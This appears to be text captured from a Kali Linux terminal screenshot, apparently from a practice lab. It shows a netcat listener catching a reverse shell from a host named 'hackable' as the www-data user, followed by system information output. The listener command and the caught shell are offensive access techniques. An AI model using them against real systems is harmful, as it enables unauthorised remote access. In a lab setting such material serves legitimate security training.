 Applications Places Terminal Mon 17:47 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 4448
listening on [any] 4448 ...
connect to [192.168.0.110] from (UNKNOWN) [192.168.0.119] 48442
Linux hackable 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:17:53 up 44 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
hackable tty1     -                11:35   42:41   0.08s  0.06s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$